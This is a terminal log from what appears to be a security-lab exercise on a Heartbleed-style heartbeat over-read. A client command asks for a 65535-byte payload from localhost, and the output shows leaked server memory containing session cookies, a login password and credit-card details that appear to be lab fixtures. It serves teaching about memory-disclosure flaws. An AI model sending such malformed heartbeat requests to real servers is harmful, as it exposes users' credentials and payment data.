 user@sws1-mohamsch-ubuntu-hs23:~/securitylabs/bufferoverflow/heartbeat$ ./client localhost 65535 testpayload testpadding
Connection established
Heartbeat request sent, length: 28 (4 bytes packet header, 2 bytes payload length, 11 bytes payload, 11 bytes padding)
Heartbeat response received, length: 65541 (4 bytes packet header, 2 bytes payload length, 65535 bytes payload)
Payload received: testpayloadtestpadding������������.0
Cookie: sessionid=71a120c543d894bec15f944bb20e0e7f
POST /shop/login HTTP/1.1
Host: www.shop.com
User-Agent: Mozilla/5.0
Cookie: sessionid=71a120c543d894bec15f944bb20e0e7f
user=alice&password=dHe*()H_J/2x
GET /shop/specials HTTP/1.1
Host: www.shop.com
User-Agent: Mozilla/5.0
Cookie: sessionid=a8c8569929addc96773007f30d8c2c47
POST /shop/pay HTTP/1.1
Host: www.shop.ch
User-Agent: Mozilla/5.0
Cookie: sessionid=a8c8569929addc96773007f30d8c2c47
nameoncard=Alice Doe&ccnumber=1234 2345 3456 3456&cve=176&expires=07/29
Connection closed
user@sws1-mohamsch-ubuntu-hs23:~/securitylabs/bufferoverflow/heartbeat$